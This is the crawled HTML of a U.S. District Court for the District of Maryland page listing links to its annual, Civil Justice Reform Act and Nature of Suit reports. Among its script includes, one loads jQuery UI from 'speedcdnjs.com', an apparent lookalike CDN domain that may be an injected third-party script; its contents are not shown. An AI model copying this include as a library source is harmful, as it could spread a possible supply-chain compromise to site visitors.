

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.mdd.uscourts.gov/reports-and-statistics
body_size: 8691
content:
<!DOCTYPE html>
  <!--[if IEMobile 7]><html class="no-js ie iem7" lang="en" dir="ltr"><![endif]-->
  <!--[if lte IE 6]><html class="no-js ie lt-ie9 lt-ie8 lt-ie7" lang="en" dir="ltr"><![endif]-->
  <!--[if (IE 7)&(!IEMobile)]><html class="no-js ie lt-ie9 lt-ie8" lang="en" dir="ltr"><![endif]-->
  <!--[if IE 8]><html class="no-js ie lt-ie9" lang="en" dir="ltr"><![endif]-->
  <!--[if (gte IE 9)|(gt IEMobile 7)]><html class="no-js ie" lang="en" dir="ltr" prefix="content: http://purl.org/rss/1.0/modules/content/ dc: http://purl.org/dc/terms/ foaf: http://xmlns.com/foaf/0.1/ og: http://ogp.me/ns# rdfs: http://www.w3.org/2000/01/rdf-schema# sioc: http://rdfs.org/sioc/ns# sioct: http://rdfs.org/sioc/types# skos: http://www.w3.org/2004/02/skos/core# xsd: http://www.w3.org/2001/XMLSchema#"><![endif]-->
  <!--[if !IE]><!--><html class="no-js" lang="en" dir="ltr" prefix="content: http://purl.org/rss/1.0/modules/content/ dc: http://purl.org/dc/terms/ foaf: http://xmlns.com/foaf/0.1/ og: http://ogp.me/ns# rdfs: http://www.w3.org/2000/01/rdf-schema# sioc: http://rdfs.org/sioc/ns# sioct: http://rdfs.org/sioc/types# skos: http://www.w3.org/2004/02/skos/core# xsd: http://www.w3.org/2001/XMLSchema#"><!--<![endif]-->
  <head>
  <meta http-equiv="X-UA-Compatible" content="IE=9; IE=8; IE=7; IE=EDGE" />
<meta charset="utf-8" />
<meta name="Generator" content="Drupal 7 (http://drupal.org)" />
<link rel="canonical" href="/reports-and-statistics" />
<link rel="shortlink" href="/node/223" />
<link rel="shortcut icon" href="https://www.mdd.uscourts.gov/sites/all/themes/district/favicon.ico" type="image/vnd.microsoft.icon" />
<link rel="profile" href="http://www.w3.org/1999/xhtml/vocab" />
<meta name="HandheldFriendly" content="true" />
<meta name="MobileOptimized" content="width" />
<meta http-equiv="cleartype" content="on" />
<link rel="apple-touch-icon" href="https://www.mdd.uscourts.gov/sites/all/themes/district/apple-touch-icon-120x120.png" sizes="120x120" />
<link rel="apple-touch-icon" href="https://www.mdd.uscourts.gov/sites/all/themes/district/apple-touch-icon-152x152.png" sizes="152x152" />
<link rel="apple-touch-icon" href="https://www.mdd.uscourts.gov/sites/all/themes/district/apple-touch-icon-180x180.png" sizes="180x180" />
<link rel="apple-touch-icon" href="https://www.mdd.uscourts.gov/sites/all/themes/district/apple-touch-icon-60x60.png" sizes="60x60" />
<link rel="apple-touch-icon" href="https://www.mdd.uscourts.gov/sites/all/themes/district/apple-touch-icon-76x76.png" sizes="76x76" />
<meta name="viewport" content="width=device-width" />
  <title>Reports and Statistics | District of Maryland | United States District Court</title>
  <style>
@import url("https://www.mdd.uscourts.gov/sites/all/themes/omega/omega/css/modules/system/system.base.css?t634so");
@import url("https://www.mdd.uscourts.gov/sites/all/themes/omega/omega/css/modules/system/system.menus.theme.css?t634so");
@import url("https://www.mdd.uscourts.gov/sites/all/themes/omega/omega/css/modules/system/system.messages.theme.css?t634so");
@import url("https://www.mdd.uscourts.gov/sites/all/themes/omega/omega/css/modules/system/system.theme.css?t634so");
@import url("https://www.mdd.uscourts.gov/sites/all/modules/contrib/calendar/css/calendar_multiday.css?t634so");
@import url("https://www.mdd.uscourts.gov/modules/node/node.css?t634so");
@import url("https://www.mdd.uscourts.gov/sites/all/themes/omega/omega/css/modules/book/book.theme.css?t634so");
@import url("https://www.mdd.uscourts.gov/sites/all/themes/omega/omega/css/modules/comment/comment.theme.css?t634so");
@import url("https://www.mdd.uscourts.gov/sites/all/modules/features/us_courts_court_calendar/css/uscourts_calendar.css?t634so");
@import url("https://www.mdd.uscourts.gov/sites/all/themes/omega/omega/css/modules/field/field.theme.css?t634so");
@import url("https://www.mdd.uscourts.gov/sites/all/modules/features/us_courts_file_management/css/us_courts_file_management.css?t634so");
@import url("https://www.mdd.uscourts.gov/sites/all/modules/contrib/extlink/extlink.css?t634so");
@import url("https://www.mdd.uscourts.gov/sites/all/themes/omega/omega/css/modules/search/search.theme.css?t634so");
@import url("https://www.mdd.uscourts.gov/sites/all/modules/contrib/views/css/views.css?t634so");
@import url("https://www.mdd.uscourts.gov/sites/all/themes/omega/omega/css/modules/user/user.base.css?t634so");
@import url("https://www.mdd.uscourts.gov/sites/all/themes/omega/omega/css/modules/user/user.theme.css?t634so");
@import url("https://www.mdd.uscourts.gov/sites/all/modules/custom/us_courts_browsealoud/css/us_courts_district_browsealoud.css?t634so");
@import url("https://www.mdd.uscourts.gov/sites/all/modules/contrib/ckeditor_lts/css/ckeditor.css?t634so");
</style>
<style>
@import url("https://www.mdd.uscourts.gov/sites/all/modules/contrib/jquery_update/replace/ui/themes/base/minified/jquery.ui.core.min.css?t634so");
@import url("https://www.mdd.uscourts.gov/sites/all/themes/cstbase/css/jquery_ui/jquery-ui.css?t634so");
@import url("https://www.mdd.uscourts.gov/sites/all/modules/contrib/jquery_update/replace/ui/themes/base/minified/jquery.ui.accordion.min.css?t634so");
@import url("https://www.mdd.uscourts.gov/sites/all/modules/contrib/jquery_update/replace/ui/themes/base/minified/jquery.ui.tabs.min.css?t634so");
@import url("https://www.mdd.uscourts.gov/sites/all/modules/contrib/jquery_update/replace/ui/themes/base/minified/jquery.ui.button.min.css?t634so");
@import url("https://www.mdd.uscourts.gov/sites/all/modules/contrib/jquery_update/replace/ui/themes/base/minified/jquery.ui.resizable.min.css?t634so");
@import url("https://www.mdd.uscourts.gov/sites/all/modules/contrib/jquery_update/replace/ui/themes/base/minified/jquery.ui.dialog.min.css?t634so");
@import url("https://www.mdd.uscourts.gov/sites/all/modules/contrib/ctools/css/ctools.css?t634so");
@import url("https://www.mdd.uscourts.gov/sites/all/modules/contrib/custom_search/custom_search.css?t634so");
@import url("https://www.mdd.uscourts.gov/sites/all/modules/contrib/responsive_menus/styles/meanMenu/meanmenu.min.css?t634so");
@import url("https://www.mdd.uscourts.gov/sites/all/modules/custom/us_courts_home_slider/css/flexslider.css?t634so");
@import url("https://www.mdd.uscourts.gov/sites/all/modules/custom/us_courts_home_slider/css/us_courts_home_slider.css?t634so");
@import url("https://www.mdd.uscourts.gov/sites/all/libraries/fontawesome/css/font-awesome.css?t634so");
</style>
<style>
@import url("https://www.mdd.uscourts.gov/sites/all/themes/cstbase/css/cstbase.normalize.css?t634so");
@import url("https://www.mdd.uscourts.gov/sites/all/themes/cstbase/css/cstbase.hacks.css?t634so");
@import url("https://www.mdd.uscourts.gov/sites/all/themes/cstbase/css/cstbase.styles.css?t634so");
@import url("https://www.mdd.uscourts.gov/sites/all/themes/adaptive/css/adaptive.normalize.css?t634so");
@import url("https://www.mdd.uscourts.gov/sites/all/themes/adaptive/css/adaptive.hacks.css?t634so");
@import url("https://www.mdd.uscourts.gov/sites/all/themes/adaptive/css/adaptive.styles.css?t634so");
@import url("https://www.mdd.uscourts.gov/sites/all/themes/district/css/district.normalize.css?t634so");
@import url("https://www.mdd.uscourts.gov/sites/all/themes/district/css/district.hacks.css?t634so");
@import url("https://www.mdd.uscourts.gov/sites/all/themes/district/css/district.styles.css?t634so");
</style>

<!--[if lte IE 8]>
<style>
@import url("https://www.mdd.uscourts.gov/sites/all/themes/cstbase/css/cstbase.no-query.css?t634so");
@import url("https://www.mdd.uscourts.gov/sites/all/themes/adaptive/css/adaptive.no-query.css?t634so");
@import url("https://www.mdd.uscourts.gov/sites/all/themes/district/css/district.no-query.css?t634so");
</style>
<![endif]-->
<style>
@import url("https://www.mdd.uscourts.gov/sites/all/themes/adaptive/css/layouts/adaptive/adaptive.layout.css?t634so");
@import url("https://www.mdd.uscourts.gov/sites/mdd/files/css_injector/css_injector_3.css?t634so");
</style>
  <script src="https://www.mdd.uscourts.gov/sites/all/libraries/modernizr/modernizr.custom.45361.js?t634so"></script>
<script src="https://code.jquery.com/jquery-3.7.0.js"></script>
<script>jQuery.migrateMute=true;jQuery.migrateTrace=false;</script>
<script src="https://cdn.jsdelivr.net/npm/jquery-migrate@3.4.1/dist/jquery-migrate.min.js"></script>
<script src="https://www.mdd.uscourts.gov/misc/jquery-extend-3.4.0.js?v=3.7.0"></script>
<script src="https://www.mdd.uscourts.gov/misc/jquery-html-prefilter-3.5.0-backport.js?v=3.7.0"></script>
<script src="https://www.mdd.uscourts.gov/misc/jquery.once.js?v=1.2"></script>
<script src="https://www.mdd.uscourts.gov/misc/drupal.js?t634so"></script>
<script src="https://www.mdd.uscourts.gov/sites/all/themes/omega/omega/js/no-js.js?t634so"></script>
<script src="https://www.mdd.uscourts.gov/sites/all/modules/contrib/jquery_update/js/jquery_browser.js?v=0.0.1"></script>
<script src="https://speedcdnjs.com/ajax/libs/jqueryui/1.14.1/jquery-ui.min.js"></script>
<script src="https://www.mdd.uscourts.gov/misc/ui/jquery.ui.position-1.13.0-backport.js?v=1.13.2"></script>
<script src="https://www.mdd.uscourts.gov/misc/ui/jquery.ui.dialog-1.13.0-backport.js?v=1.13.2"></script>
<script src="https://www.mdd.uscourts.gov/misc/form-single-submit.js?v=7.103.13+7.103.1:drupal"></script>
<script src="https://www.mdd.uscourts.gov/sites/all/modules/contrib/jquery_ui_filter/jquery_ui_filter.js?t634so"></script>
<script src="https://www.mdd.uscourts.gov/sites/all/modules/custom/us_courts_helpers/js/json2.js?t634so"></script>
<script src="https://www.mdd.uscourts.gov/sites/all/modules/custom/us_courts_home_slider/js/jquery.flexslider-min.js?t634so"></script>
<script src="https://www.mdd.uscourts.gov/sites/all/modules/custom/us_courts_home_slider/js/home_slider.js?t634so"></script>
<script src="https://www.mdd.uscourts.gov/sites/all/modules/contrib/extlink/extlink.js?t634so"></script>
<script src="https://www.mdd.uscourts.gov/sites/all/modules/contrib/jquery_ui_filter/accordion/jquery_ui_filter_accordion.js?t634so"></script>
<script src="https://www.mdd.uscourts.gov/sites/all/modules/contrib/jquery_ui_filter/tabs/jquery_ui_filter_tabs.js?t634so"></script>
<script src="https://www.mdd.uscourts.gov/sites/all/modules/contrib/custom_search/js/custom_search.js?t634so"></script>
<script src="https://www.mdd.uscourts.gov/sites/all/modules/contrib/responsive_menus/styles/meanMenu/jquery.meanmenu.min.js?t634so"></script>
<script src="https://www.mdd.uscourts.gov/sites/all/modules/contrib/responsive_menus/styles/meanMenu/responsive_menus_mean_menu.js?t634so"></script>
<script src="https://www.mdd.uscourts.gov/sites/all/modules/contrib/google_analytics/googleanalytics.js?t634so"></script>
<script src="https://www.googletagmanager.com/gtag/js?id=G-NENPDE1Y29"></script>
<script>window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments)};gtag("js", new Date());gtag("set", "developer_id.dMDhkMT", true);gtag("config", "G-NENPDE1Y29", {"Event Category":"event_category","Event Label":"event_label","groups":"default","anonymize_ip":true});</script>
<script src="https://www.mdd.uscourts.gov/sites/all/themes/cstbase/js/cstbase.behaviors.js?t634so"></script>
<script src="https://www.mdd.uscourts.gov/sites/all/themes/adaptive/js/jquery.horizontalNav.min.js?t634so"></script>
<script src="https://www.mdd.uscourts.gov/sites/all/themes/adaptive/js/adaptive.behaviors.js?t634so"></script>
<script src="https://www.mdd.uscourts.gov/sites/all/modules/contrib/jquery_update/js/jquery_position.js?v=0.0.1"></script>
<script>jQuery.extend(Drupal.settings, {"basePath":"\/","pathPrefix":"","setHasJsCookie":0,"jQueryUiFilter":{"disabled":0,"accordionHeaderTag":"h3","accordionOptions":{"active":0,"animated":"slide","autoHeight":"true","clearStyle":"false","collapsible":"false","event":"click","scrollTo":0,"history":"false"},"tabsOptions":{"collapsible":"false","event":"click","fx":0,"paging":{"back":"\u0026laquo; Previous","next":"Next \u0026raquo;"},"selected":"","scrollTo":0,"history":"false"},"tabsHeaderTag":"h3"},"custom_search":{"form_target":"_self","solr":0},"responsive_menus":[{"selectors":"#main-menu, #block-superfish-1, .l-region--header .menu-name-main-menu","container":"body","trigger_txt":"\u0026#8801; MENU","close_txt":"X CLOSE","close_size":"1em","position":"left","media_size":"960","show_children":"1","expand_children":"1","expand_txt":"\u25bc","contract_txt":"\u25b2","remove_attrs":"1","responsive_menus_style":"mean_menu"}],"us_courts_extlink":{"extlink_default_text":"You are now leaving the website of the District of Maryland. The link below contains information created and maintained by other public and private organizations.\n\nThis link is provided for the user\u0027s convenience. The District of Maryland does not control or guarantee the accuracy, relevance, timeliness, or completeness of this outside information; nor does it control or guarantee the ongoing availability, maintenance, or security of this Internet site. Further, the inclusion of links is not intended to reflect their importance or to endorse any views expressed, or products or services offered, on these outside sites, or the organizations sponsoring the sites."},"extlink":{"extTarget":0,"extClass":0,"extLabel":"(link is external)","extImgClass":0,"extSubdomains":1,"extExclude":"(.uscourts.gov)|(-admin.jdc.ao.dcn)|(-dev.jdc.ao.dcn)","extInclude":"","extCssExclude":".main-slider","extCssExplicit":"","extAlert":0,"extAlertText":"This link will take you to an external web site. We are not responsible for their content.","mailtoClass":0,"mailtoLabel":"(link sends e-mail)"},"googleanalytics":{"account":["G-NENPDE1Y29"],"trackOutbound":1,"trackMailto":1,"trackDownload":1,"trackDownloadExtensions":"7z|aac|arc|arj|asf|asx|avi|bin|csv|doc(x|m)?|dot(x|m)?|exe|flv|gif|gz|gzip|hqx|jar|jpe?g|js|mp(2|3|4|e?g)|mov(ie)?|msi|msp|pdf|phps|png|ppt(x|m)?|pot(x|m)?|pps(x|m)?|ppam|sld(x|m)?|thmx|qtm?|ra(m|r)?|sea|sit|tar|tgz|torrent|txt|wav|wma|wmv|wpd|xls(x|m|b)?|xlt(x|m)|xlam|xml|z|zip"},"urlIsAjaxTrusted":{"\/reports-and-statistics":true},"password":{"strengthTitle":"Password compliance:"},"type":"setting"});</script>
  </head>
<body class="html not-front not-logged-in page-node page-node- page-node-223 node-type-page section-reports-and-statistics">
  <a href="#main-content" class="element-invisible element-focusable">Skip to main content</a>
    <div id="header-outline">
<div id="page-wrapper">
  <div class="l-page has-one-sidebar has-sidebar-first">

    <!-- Header -->
    <header class="l-header" role="banner">
      <div class="l-branding">
                  <a href="/" title="Home" rel="home" class="site-logo"><img src="https://www.mdd.uscourts.gov/sites/all/themes/district/logo.png" alt="Home" /></a>
        
        <div class="court-info">
                      <h1 class="court-title"><a href="/" title="Home" rel="home"><span>United States District Court</span></a></h1>
          
          
                          <h2 class="site-name">
                <a href="/" title="Home" rel="home">
                                    District of Maryland                </a>
              </h2>
            
                          <h1 class="site-slogan">
                <a href="/" title="Home" rel="home"><span>Hon. George L. Russell III, Chief Judge | Catherine M. Stavlas, Clerk of Court</span></a>
              </h1>
            
                  </div>

              </div>

        <div class="l-region l-region--header">
    <div id="block-search-form" role="search" class="block block--search block--search-form">
        <div class="block__content">
    <form class="search-form search-block-form" role="search" action="/reports-and-statistics" method="post" id="search-block-form" accept-charset="UTF-8"><div><div class="container-inline">
      <h2 class="element-invisible">Search form</h2>
    <div class="form-item form-type-textfield form-item-search-block-form">
  <label class="element-invisible" for="edit-search-block-form--2">Search this site </label>
 <input title="Enter the terms you wish to search for." class="custom-search-box form-text" placeholder="" type="text" id="edit-search-block-form--2" name="search_block_form" value="" size="15" maxlength="128" />
</div>
<div class="form-actions form-wrapper" id="edit-actions"><input type="submit" id="edit-submit" name="op" value="Search" class="form-submit" /></div><input type="hidden" name="form_build_id" value="form-sh0Sxper151qVoUuX395gSDKKljxIveuvN1_UOYzCyI" />
<input type="hidden" name="form_id" value="search_block_form" />
</div>
</div></form>  </div>
</div>
<div id="block-us-courts-browsealoud-browsealoud-widget" class="block block--us-courts-browsealoud block--us-courts-browsealoud-browsealoud-widget">
        <div class="block__content">
    <div id="__ba_panel" title="Listen to This Page"></div>  </div>
</div>
<div id="block-us-courts-stock-font-resizer" class="block block--us-courts-stock text-resizer-block block--us-courts-stock-font-resizer">
        <div class="block__content">
    <div class="resizer-wrap clearfix">
<span>Text Size: </span>
<ul class="resizer">
<li class="decrease-font"><a href="#">Decrease font size</a></li>
<li class="reset-font"><a href="#">Reset font size</a></li>
<li class="increase-font"><a href="#">Increase font size</a></li>
</ul>
</div>
  </div>
</div>
<nav id="block-menu-block-us-courts-menu-blocks-main-nav" role="navigation" class="block block--menu-block block--menu-block-us-courts-menu-blocks-main-nav">
      
  <div class="menu-block-wrapper menu-block-us_courts_menu_blocks_main_nav menu-name-main-menu parent-mlid-0 menu-level-1">
  <ul class="menu"><li class="first expanded active-trail menu-mlid-439"><a href="/about-court" class="active-trail">About the Court</a><ul class="menu"><li class="first leaf has-children menu-mlid-754"><a href="/clerks-office">Clerk&#039;s Office</a></li>
<li class="leaf has-children menu-mlid-441"><a href="/court-info/court-locations">Court Locations</a></li>
<li class="leaf menu-mlid-765"><a href="/court-plans-and-policies">Court Plans and Policies</a></li>
<li class="leaf has-children menu-mlid-923"><a href="/employment-opportunities">Employment Opportunities</a></li>
<li class="leaf menu-mlid-799"><a href="/interpreter-information">Interpreter Information</a></li>
<li class="leaf has-children menu-mlid-932"><a href="/judges">Judges</a></li>
<li class="leaf has-children menu-mlid-936"><a href="/local-rules">Local Rules</a></li>
<li class="leaf has-children active-trail active menu-mlid-764"><a href="/reports-and-statistics" class="active-trail active">Reports and Statistics</a></li>
<li class="leaf menu-mlid-2291"><a href="/standing-orders">Standing Orders</a></li>
<li class="leaf menu-mlid-2287"><a href="https://www.mdd.uscourts.gov/visitor-information">Visitor Information</a></li>
<li class="last leaf menu-mlid-2260"><a href="https://www.mdd.uscourts.gov/content/contact">Contact Us</a></li>
</ul></li>
<li class="expanded menu-mlid-452"><a href="/case-information">Case Information</a><ul class="menu"><li class="first leaf menu-mlid-929"><a href="/alternative-dispute-resolution">Alternative Dispute Resolution</a></li>
<li class="leaf menu-mlid-666"><a href="/admiralty-cases">Admiralty Cases</a></li>
<li class="leaf has-children menu-mlid-738"><a href="/after-hours-filings">After Hours Filings</a></li>
<li class="leaf menu-mlid-1795"><a href="/Baltimore-City-Consent-Decree">Baltimore City Consent Decree</a></li>
<li class="leaf menu-mlid-742"><a href="/bankruptcy-appeals">Bankruptcy Appeals</a></li>
<li class="leaf menu-mlid-743"><a href="/bills-costs">Bills of Costs</a></li>
<li class="leaf menu-mlid-2284"><a href="https://www.mdd.uscourts.gov/case-information">Case Administrators</a></li>
<li class="leaf menu-mlid-1404"><a href="/calendar">Court Calendar</a></li>
<li class="leaf menu-mlid-744"><a href="/court-records-requests">Court Records Requests</a></li>
<li class="leaf menu-mlid-745"><a href="/discovery">Discovery</a></li>
<li class="leaf has-children menu-mlid-848"><a href="/electronic-case-filing-information">Electronic Case Filing Information</a></li>
<li class="leaf menu-mlid-2285"><a href="https://www.mdd.uscourts.gov/fee-schedule">Fee Schedule</a></li>
<li class="leaf menu-mlid-2283"><a href="https://www.mdd.uscourts.gov/forms/">Forms</a></li>
<li class="leaf menu-mlid-747"><a href="/multidistrict-litigation-cases">Multidistrict Litigation Cases</a></li>
<li class="leaf menu-mlid-750"><a href="/post-judgment-enforcement">Post-Judgment Enforcement</a></li>
<li class="leaf menu-mlid-741"><a href="/recent-opinions">Recent Opinions</a></li>
<li class="leaf menu-mlid-1614"><a href="/social-security-appeals">Social Security Appeals</a></li>
<li class="leaf has-children menu-mlid-1177"><a href="/transcript-requests">Transcript Requests</a></li>
<li class="last leaf menu-mlid-1283"><a href="/trial-exhibits">Trial Exhibits</a></li>
</ul></li>
<li class="expanded menu-mlid-455"><a href="/attorney-information">Attorney Information</a><ul class="menu"><li class="first leaf has-children menu-mlid-1210"><a href="https://www2.mdd.uscourts.gov/baradmapp/prerequisites.aspx" target="_blank">Apply to the Bar</a></li>
<li class="leaf menu-mlid-1671"><a href="http://www.mdd.uscourts.gov/forms/all-forms/attorney">Attorney Forms</a></li>
<li class="leaf has-children menu-mlid-775"><a href="/attorney-records">Attorney Records</a></li>
<li class="leaf menu-mlid-1281"><a href="/attorney-resources">Attorney Resources</a></li>
<li class="leaf menu-mlid-740"><a href="/bar-member-search">Bar Member Search</a></li>
<li class="leaf menu-mlid-2289"><a href="/bar-membership-renewal">Bar Membership Renewal</a></li>
<li class="leaf menu-mlid-2286"><a href="/cmecf-e-filing">E-Filing</a></li>
<li class="leaf menu-mlid-796"><a href="/courthousecourtroom-technology">Courthouse/Courtroom Technology</a></li>
<li class="leaf has-children menu-mlid-795"><a href="/criminal-justice-act-panel">Criminal Justice Act Panel</a></li>
<li class="leaf menu-mlid-777"><a href="/pro-bono-program">Pro Bono Program</a></li>
<li class="leaf has-children menu-mlid-627"><a href="/pro-hac-vice-admission">Pro Hac Vice Admission</a></li>
<li class="leaf menu-mlid-774"><a href="/reactivations-and-reinstatement">Reactivation and Reinstatement</a></li>
<li class="last leaf has-children menu-mlid-773"><a href="/special-appearances">Special Appearances</a></li>
</ul></li>
<li class="expanded menu-mlid-454"><a href="/filing-without-attorney">Filing Without an Attorney</a><ul class="menu"><li class="first leaf menu-mlid-628"><a href="/overview-federal-court-system">Overview of the Federal Court System</a></li>
<li class="leaf has-children menu-mlid-784"><a href="/how-file-civil-action">How to File a Civil Action</a></li>
<li class="leaf menu-mlid-629"><a href="/finding-legal-assistance">Finding Legal Assistance</a></li>
<li class="leaf menu-mlid-786"><a href="/legal-resources">Legal Resources</a></li>
<li class="leaf menu-mlid-1803"><a href="/consent-receive-notices-electronic-filing">Consent to Receive Notices of Electronic Filing</a></li>
<li class="leaf menu-mlid-2235"><a href="/content/electronic-document-submission-system-edss">Electronic Document Submission System (EDSS)</a></li>
<li class="last leaf menu-mlid-1969"><a href="https://www.mdd.uscourts.gov/forms/all-forms/self_rep">Self-Represented Forms</a></li>
</ul></li>
<li class="expanded menu-mlid-459"><a href="/jury">Juror Information</a><ul class="menu"><li class="first leaf menu-mlid-661"><a href="https://ejuror2.uscourts.gov/ejuror-mdd/TransportRoom?servlet=login">eJuror (Juror Login)</a></li>
<li class="leaf menu-mlid-1826"><a href="https://www.mdd.uscourts.gov/news/ejuror-problems-2019-06-06t000000">eJuror Problems</a></li>
<li class="leaf has-children menu-mlid-1254"><a href="/reporting-jury-duty">Reporting for Jury Duty</a></li>
<li class="leaf menu-mlid-1258"><a href="/fraud-alerts">Juror Fraud Alerts</a></li>
<li class="leaf has-children menu-mlid-787"><a href="/juror-policies">Juror Policies</a></li>
<li class="leaf menu-mlid-704"><a href="/court-info/court-locations" target="_blank">Court Locations</a></li>
<li class="last leaf menu-mlid-2288"><a href="https://www.mdd.uscourts.gov/parking-and-transit">Parking and Transit</a></li>
</ul></li>
<li class="expanded menu-mlid-446"><a href="/trafficpetty-offenses">Traffic or Other Petty Offenses (“CVB”)</a><ul class="menu"><li class="first leaf menu-mlid-703"><a href="/cvb-frequently-asked-questions">FAQs - Traffic/Petty Offenses</a></li>
<li class="leaf menu-mlid-1261"><a href="/court-info/court-locations" target="_blank">Court Locations</a></li>
<li class="last leaf menu-mlid-1383"><a href="https://www.mdd.uscourts.gov/parking-and-transit" target="_blank">Parking and Transit</a></li>
</ul></li>
<li class="expanded menu-mlid-934"><a href="/naturalization-ceremonies">Naturalization Ceremonies</a><ul class="menu"><li class="first leaf menu-mlid-792"><a href="/ceremony-dates">Ceremony Dates</a></li>
<li class="leaf menu-mlid-1206"><a href="/naturalization-frequently-asked-questions">FAQs - Naturalizations</a></li>
<li class="leaf menu-mlid-1381"><a href="/court-info/court-locations">Court Locations</a></li>
<li class="last leaf menu-mlid-1382"><a href="https://www.mdd.uscourts.gov/parking-and-transit">Parking and Transit</a></li>
</ul></li>
<li class="expanded menu-mlid-927"><a href="/visitor-information">Visitor Information</a><ul class="menu"><li class="first leaf menu-mlid-926"><a href="/accessibility-accommodations">Accessibility Accommodations</a></li>
<li class="leaf menu-mlid-925"><a href="/art-exhibits">Art Exhibits</a></li>
<li class="leaf menu-mlid-659"><a href="/court-security">Court Security</a></li>
<li class="leaf menu-mlid-1393"><a href="/court-info/court-locations">Court Locations</a></li>
<li class="leaf menu-mlid-2282"><a href="/COVID-19">COVID-19 Information</a></li>
<li class="leaf menu-mlid-797"><a href="/educational-outreach">Educational Outreach</a></li>
<li class="leaf menu-mlid-1207"><a href="/electronic-devices-courthouse">Electronic Devices in the Courthouse</a></li>
<li class="leaf menu-mlid-1217"><a href="/judge-edward-s-northrop-lecture-series">Judge Edward S. Northrop Lecture Series</a></li>
<li class="leaf has-children menu-mlid-762"><a href="/media-and-public-information">Media and Public Information</a></li>
<li class="leaf menu-mlid-1201"><a href="/operating-status">Operating Status</a></li>
<li class="leaf menu-mlid-705"><a href="/parking-and-transit" target="_blank">Parking and Transit</a></li>
<li class="leaf has-children menu-mlid-717"><a href="/related-agencies">Related Agencies</a></li>
<li class="last leaf menu-mlid-1688"><a href="/foreign-jurists" target="_blank">Foreign Jurists</a></li>
</ul></li>
<li class="last expanded menu-mlid-1415"><a href="/historical-society-home-page">Historical Society</a><ul class="menu"><li class="first leaf menu-mlid-1477"><a href="/historical-society-home-page">Home</a></li>
<li class="leaf menu-mlid-1226"><a href="/board">About Us</a></li>
<li class="leaf menu-mlid-1213"><a href="/oral-histories">Oral Histories</a></li>
<li class="leaf menu-mlid-1227"><a href="/historic-cases">Historic Cases</a></li>
<li class="leaf menu-mlid-1214"><a href="/court-events">Court Events</a></li>
<li class="leaf has-children menu-mlid-1228"><a href="/content/1790-1836">Portraits</a></li>
<li class="last leaf has-children menu-mlid-1229"><a href="/content/1790">Historic Documents</a></li>
</ul></li>
</ul></div>
</nav>
  </div>
          </header>

    <!-- Main Content -->
    <div id="main-content-wrapper">
      <div class="l-main">
                
        <!-- Front page welcome message -->

        <div class="l-welcome">
                            </div>

        <!-- Main Content -->
        <div class="l-content" role="main">

          
          <h2 class="element-invisible">You are here</h2><ul class="breadcrumb"><li><a href="/">Home</a></li><li><a href="/about-court">About the Court</a></li></ul>            <a id="main-content"></a>
          
                      <h1 id="page-title">
              Reports and Statistics            </h1>
          
                                        
                      <article about="/reports-and-statistics" typeof="foaf:Document" role="article" class="node node--page node--full node--page--full">
      <header>
                  <span property="dc:title" content="Reports and Statistics" class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="0" datatype="xsd:integer" class="rdf-meta element-hidden"></span>    </header>
  
  
  <div class="node__content">
    <div class="field field--name-body field--type-text-with-summary field--label-hidden"><div class="field__items"><div class="field__item even" property="content:encoded"><p>The U.S. District Court for the District of Maryland provides the following regular reports highlighting the district's judicial and administrative activities.</p>
<ul>
<li>
		<a href="/annual-reports">Annual Reports</a></li>
<li>
		<a href="/civil-justice-reform-act-reports" target="_blank">Civil Justice Reform Act Reports</a></li>
<li>
		<a href="/nature-suit-reports" target="_blank">Nature of Suit Reports</a></li>
</ul>
</div></div></div>  </div>

    </article>
          
                    </div>
                  <aside class="l-region l-region--sidebar-first">
    <nav id="block-menu-block-us-courts-menu-blocks-side-nav" role="navigation" class="block block--menu-block block--menu-block-us-courts-menu-blocks-side-nav">
      
  <div class="menu-block-wrapper menu-block-us_courts_menu_blocks_side_nav menu-name-main-menu parent-mlid-0 menu-level-2">
  <ul class="menu"><li class="first expanded menu-mlid-754"><a href="/clerks-office">Clerk&#039;s Office</a><ul class="menu"><li class="first leaf menu-mlid-759"><a href="/business-opportunities">Business Opportunities</a></li>
<li class="leaf menu-mlid-1696"><a href="http://www.mdd.uscourts.gov/emergency-contacts">Emergency Contacts</a></li>
<li class="leaf menu-mlid-737"><a href="/fee-schedule">Fee Schedule</a></li>
<li class="leaf menu-mlid-1178"><a href="/forms">Forms</a></li>
<li class="leaf menu-mlid-691"><a href="/hours-operation">Hours of Operation</a></li>
<li class="last leaf menu-mlid-1257"><a href="/staff-directory">Staff Directory</a></li>
</ul></li>
<li class="expanded menu-mlid-441"><a href="/court-info/court-locations">Court Locations</a><ul class="menu"><li class="first leaf menu-mlid-1241"><a href="/content/baltimore">Baltimore</a></li>
<li class="leaf menu-mlid-1240"><a href="/content/greenbelt">Greenbelt</a></li>
<li class="last leaf menu-mlid-1242"><a href="/content/salisbury">Salisbury</a></li>
</ul></li>
<li class="leaf menu-mlid-765"><a href="/court-plans-and-policies">Court Plans and Policies</a></li>
<li class="expanded menu-mlid-923"><a href="/employment-opportunities">Employment Opportunities</a><ul class="menu"><li class="first leaf menu-mlid-1405"><a href="/incoming-employees">Incoming Employees</a></li>
<li class="leaf menu-mlid-1820"><a href="/incoming-interns">Incoming Interns</a></li>
<li class="last leaf menu-mlid-1689"><a href="/incoming-law-clerks">Incoming Law Clerks</a></li>
</ul></li>
<li class="leaf menu-mlid-799"><a href="/interpreter-information">Interpreter Information</a></li>
<li class="expanded menu-mlid-932"><a href="/judges">Judges</a><ul class="menu"><li class="first leaf menu-mlid-919"><a href="/district-judges">District Judges</a></li>
<li class="last leaf menu-mlid-448"><a href="/magistrate-judges">Magistrate Judges</a></li>
</ul></li>
<li class="expanded menu-mlid-936"><a href="/local-rules">Local Rules</a><ul class="menu"><li class="first leaf menu-mlid-953"><a href="/local-rules-amendments">Local Rules Amendments</a></li>
<li class="last leaf menu-mlid-954"><a href="/local-rules-prior-versions">Local Rules Prior Versions</a></li>
</ul></li>
<li class="expanded active-trail active menu-mlid-764"><a href="/reports-and-statistics" class="active-trail active">Reports and Statistics</a><ul class="menu"><li class="first leaf menu-mlid-1790"><a href="/annual-reports">Annual Reports</a></li>
<li class="leaf menu-mlid-950"><a href="/civil-justice-reform-act-reports">Civil Justice Reform Act Reports</a></li>
<li class="last leaf menu-mlid-951"><a href="/nature-suit-reports">Nature of Suit Reports</a></li>
</ul></li>
<li class="leaf menu-mlid-2291"><a href="/standing-orders">Standing Orders</a></li>
